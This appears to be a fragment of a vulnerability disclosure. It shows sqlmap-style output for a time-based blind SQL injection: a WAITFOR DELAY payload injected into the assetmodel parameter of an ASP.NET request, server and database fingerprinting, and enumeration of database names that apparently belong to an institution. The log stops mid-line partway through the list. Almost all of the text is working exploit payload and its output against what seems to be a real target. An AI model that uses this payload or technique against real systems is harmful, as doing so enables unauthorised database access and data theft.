 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: useddepart=1&assetname=1&assetspec=2&assetmodel=3' WAITFOR DELAY
:0:5'--&assetfactory=4&assetmodeltype=&Lead_date_end=2015-3-9&hidsearch=search
---
[10:08:33] [INFO] testing Microsoft SQL Server
[10:08:33] [INFO] confirming Microsoft SQL Server
[10:08:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[10:08:34] [INFO] fetching database names
[10:08:34] [INFO] the SQL query used returns 32 entries
[10:08:35] [INFO] retrieved: anmailib
[10:08:35] [INFO] retrieved: asset
[10:08:35] [INFO] retrieved: DormManage
[10:08:36] [INFO] retrieved: DossierManage
[10:08:36] [INFO] retrieved: edis
[10:08:37] [INFO] retrieved: elective
[10:08:37] [INFO] retrieved: ERP
[10:08:37] [INFO] retrieved: JiaoWu
[10:08:38] [INFO] retrieved: KQ_Manage
[10:08:38] [INFO] retrieved: KS_Manage
[10:08:38] [INFO] retrieved: KW_Manage
[10:08:39] [INFO] retrieved: KY_Manage
[10:08:39] [INFO] retrieved: master
[10:08:39] [INFO] retrieved: model
[10:08:40] [INFO] retrieved: msdb
[10:08:40] [INFO] retrieved: OA
[10:08:40] [INFO] retrieved: